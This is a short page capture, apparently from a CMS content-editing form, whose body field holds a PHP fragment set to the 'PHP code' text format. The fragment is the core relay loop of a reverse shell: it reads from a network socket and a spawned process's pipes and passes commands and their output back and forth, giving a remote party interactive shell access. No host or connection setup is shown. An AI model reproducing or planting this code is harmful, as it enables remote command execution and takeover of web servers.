 Enter a comma-separated list of words to describe your content.
Body (Edit summary)
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.